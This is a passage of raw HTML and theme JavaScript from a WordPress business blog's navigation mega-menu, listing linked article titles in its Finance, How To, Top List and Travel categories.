block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "15";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/embracing-the-convenience-of-online-booking/"  rel="bookmark" class="td-image-wrap " title="Embracing the Convenience of Online Booking" ><img class="entry-thumb" src="[data-uri]" alt="" title="Embracing the Convenience of Online Booking" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2023/09/Embracing-the-Convenience-of-Online-Booking-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/embracing-the-convenience-of-online-booking/"  rel="bookmark" title="Embracing the Convenience of Online Booking">Embracing the Convenience of Online Booking</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/dropshipping-to-facilitate-e-commerce/"  rel="bookmark" class="td-image-wrap " title="Dropshipping to Facilitate E-Commerce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dropshipping to Facilitate E-Commerce" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/ecoo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/dropshipping-to-facilitate-e-commerce/"  rel="bookmark" title="Dropshipping to Facilitate E-Commerce">Dropshipping to Facilitate E-Commerce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/7-useful-tips-use-videos-ecommerce-marketing-drive-sales/"  rel="bookmark" class="td-image-wrap " title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" ><img class="entry-thumb" src="[data-uri]" alt="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/04/ecommerce-marketing-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/7-useful-tips-use-videos-ecommerce-marketing-drive-sales/"  rel="bookmark" title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales">7 Useful Tips To Use Videos In Ecommerce Marketing To Drive&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/several-people-drawn-online-shopping-advantages-shopping-online/"  rel="bookmark" class="td-image-wrap " title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/01/Shopping-online-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/several-people-drawn-online-shopping-advantages-shopping-online/"  rel="bookmark" title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online">Why Several People Are Drawn To Online Shopping: Advantages Of Shopping&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-open-vape-shop-online/"  rel="bookmark" class="td-image-wrap " title="How to open Vape shop online?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to open Vape shop online?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/12/vaporesso-M8CrCzlS78Y-unsplash-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-open-vape-shop-online/"  rel="bookmark" title="How to open Vape shop online?">How to open Vape shop online?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-594"><a href="https://thebusinessgigs.com/category/finance/">Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "18";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fintechzoom-io-modern-finance/"  rel="bookmark" class="td-image-wrap " title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility" ><img class="entry-thumb" src="[data-uri]" alt="FintechZoom.io" title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/fintech-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fintechzoom-io-modern-finance/"  rel="bookmark" title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility">FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/role-of-prepaid-debit-cards/"  rel="bookmark" class="td-image-wrap " title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards" ><img class="entry-thumb" src="[data-uri]" alt="Prepaid Debit Cards" title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/debit-card-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/role-of-prepaid-debit-cards/"  rel="bookmark" title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards">Simplifying Your Financial Life: The Role of Prepaid Debit Cards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/sell-your-iphone-for-top-dollar/"  rel="bookmark" class="td-image-wrap " title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled" ><img class="entry-thumb" src="[data-uri]" alt="Top Dollar Iphone for sale" title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/Top-Dollar-Iphone-for-sale-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/sell-your-iphone-for-top-dollar/"  rel="bookmark" title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled">Sell Your iPhone for Top Dollar: Industry Secrets Unveiled</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/nar-lawsuit/"  rel="bookmark" class="td-image-wrap " title="Understanding the NAR Lawsuit: How It Affects Home Prices" ><img class="entry-thumb" src="[data-uri]" alt="NAR" title="Understanding the NAR Lawsuit: How It Affects Home Prices" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/NAR-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/nar-lawsuit/"  rel="bookmark" title="Understanding the NAR Lawsuit: How It Affects Home Prices">Understanding the NAR Lawsuit: How It Affects Home Prices</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/build-a-money-plan/"  rel="bookmark" class="td-image-wrap " title="How to Build a Money Plan That Works for You" ><img class="entry-thumb" src="[data-uri]" alt="Financial Health" title="How to Build a Money Plan That Works for You" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/01/Financial-Health-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/build-a-money-plan/"  rel="bookmark" title="How to Build a Money Plan That Works for You">How to Build a Money Plan That Works for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-591"><a href="https://thebusinessgigs.com/category/how-to/">How To</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "25";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" class="td-image-wrap " title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" ><img class="entry-thumb" src="[data-uri]" alt="fastag" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/zach-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel">How to Check FASTag Balance: A Complete Guide for Seamless Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Cancel Chuze Fitness Membership: A Complete Guide" ><img class="entry-thumb" src="[data-uri]" alt="How to Cancel Chuze Fitness Membership" title="How to Cancel Chuze Fitness Membership: A Complete Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-34-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" title="How to Cancel Chuze Fitness Membership: A Complete Guide">How to Cancel Chuze Fitness Membership: A Complete Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Easily Cancel Your XSport Fitness Membership" ><img class="entry-thumb" src="[data-uri]" alt="Cancel XSport Membership" title="How to Easily Cancel Your XSport Fitness Membership" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-27-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" title="How to Easily Cancel Your XSport Fitness Membership">How to Easily Cancel Your XSport Fitness Membership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" class="td-image-wrap " title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" ><img class="entry-thumb" src="[data-uri]" alt="Vital Care" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-52-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide">How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" class="td-image-wrap " title="BeenVerified: The Simple Way to Cancel Your Account Fast!" ><img class="entry-thumb" src="[data-uri]" alt="BeenVerified" title="BeenVerified: The Simple Way to Cancel Your Account Fast!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" title="BeenVerified: The Simple Way to Cancel Your Account Fast!">BeenVerified: The Simple Way to Cancel Your Account Fast!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-592"><a href="https://thebusinessgigs.com/category/top-list/">Top List</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"81","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "33";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/delta-flight-dl275-diverted-lax/"  rel="bookmark" class="td-image-wrap " title="Delta Flight DL275 Diverted LAX – What Really Happened?" ><img class="entry-thumb" src="[data-uri]" alt="Delta Flight DL275 Diverted LAX" title="Delta Flight DL275 Diverted LAX – What Really Happened?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/Delta-Flight-DL275-Diverted-LAX-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/delta-flight-dl275-diverted-lax/"  rel="bookmark" title="Delta Flight DL275 Diverted LAX – What Really Happened?">Delta Flight DL275 Diverted LAX – What Really Happened?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fapelli-comprehensive-guide-and-entity-breakdown/"  rel="bookmark" class="td-image-wrap " title="Fapelli: Comprehensive Guide and Entity Breakdown" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fapelli: Comprehensive Guide and Entity Breakdown" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/01/Fapelli-is-a-versatile-concept-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fapelli-comprehensive-guide-and-entity-breakdown/"  rel="bookmark" title="Fapelli: Comprehensive Guide and Entity Breakdown">Fapelli: Comprehensive Guide and Entity Breakdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/yankees-vs-houston-astros-match-player-stats-surprising-insights/"  rel="bookmark" class="td-image-wrap " title="Yankees vs Houston Astros Match Player Stats: Surprising Insights!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/yankees-vs-houston-astros-match-player-stats-surprising-insights/"  rel="bookmark" title="Yankees vs Houston Astros Match Player Stats: Surprising Insights!">Yankees vs Houston Astros Match Player Stats: Surprising Insights!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/jana-kramer-net-worth/"  rel="bookmark" class="td-image-wrap " title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets" ><img class="entry-thumb" src="[data-uri]" alt="Jana Kramer" title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Jana-Kramer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/jana-kramer-net-worth/"  rel="bookmark" title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets">Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/larry-marchiano/"  rel="bookmark" class="td-image-wrap " title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband" ><img class="entry-thumb" src="[data-uri]" alt="linda" title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Jason-Whitlock-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/larry-marchiano/"  rel="bookmark" title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband">Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-593"><a href="https://thebusinessgigs.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "8";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-be-culturally-aware/"  rel="bookmark" class="td-image-wrap " title="How to Be Culturally Aware When Overseas" ><img class="entry-thumb" src="[data-uri]" alt="How to Be Culturally Aware When Overseas" title="How to Be Culturally Aware When Overseas" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/UK-Islamic-Mission-Thebusinessgigs-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-be-culturally-aware/"  rel="bookmark" title="How to Be Culturally Aware When Overseas">How to Be Culturally Aware When Overseas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/the-traveler-hired-the-wrong-tour-guide/"  rel="bookmark" class="td-image-wrap " title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!" ><img class="entry-thumb" src="[data-uri]" alt="the traveler hired the wrong tour guide" title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/tour-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/the-traveler-hired-the-wrong-tour-guide/"  rel="bookmark" title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!">The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/condor-hotel-best-living-experience/"  rel="bookmark" class="td-image-wrap " title="Condor Hotel a Best Living Experience" ><img class="entry-thumb" src="[data-uri]" alt="" title="Condor Hotel a Best Living Experience" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/02/istockphoto-934123520-612x612-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/condor-hotel-best-living-experience/"  rel="bookmark" title="Condor Hotel a Best Living Experience">Condor Hotel a Best Living Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/change-scene-great-smoky-mountains/"  rel="bookmark" class="td-image-wrap " title="A Change of Scene in the Great Smoky Mountains" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Change of Scene in the Great Smoky Mountains" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/unnamed-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/change-scene-great-smoky-mountains/"  rel="bookmark" title="A Change of Scene in the Great Smoky Mountains">A Change of Scene in the Great Smoky Mountains</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/15-travel-hacks-safe-travel-europe/"  rel="bookmark" class="td-image-wrap " title="15 Travel Hacks for Safe Travel in Europe" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 Travel Hacks for Safe Travel in Europe" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/photo-1467269204594-9661b134dd2b-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
